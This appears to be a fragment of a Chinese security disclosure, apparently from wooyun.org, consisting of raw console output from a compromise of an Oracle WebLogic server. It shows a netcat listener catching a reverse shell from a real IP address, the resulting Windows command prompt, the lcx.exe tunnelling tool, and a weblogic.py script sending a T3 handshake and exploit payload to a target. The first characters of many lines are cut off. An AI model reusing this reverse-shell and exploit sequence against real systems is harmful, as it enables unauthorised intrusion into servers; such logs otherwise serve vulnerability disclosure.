 5 个文件  1,045,780,371 字节
9 个目录 78,095,802,368 可用字节
:\bea\user_projects\domains\mydomain>^C
:\Documents and Settings\king7$\桌面>
:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
istening on [any] 10512 ...
83.230.6.130: inverse host lookup failed: h_errno 11004: NO_DATA
onnect to [115.28.176.15] from <UNKNOWN> [183.230.6.130] 1626: NO_DATA
icrosoft Windows [版本 5.2.3790]
C> 版权所有 1985-2003 Microsoft Corp.
:\bea\user_projects\domains\base_domain>
lcx.exe
C:\Users\KING\Desktop\tool>weblogic.py 222.178.111.9 80 111.bin
connecting to 222.178.111.9 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org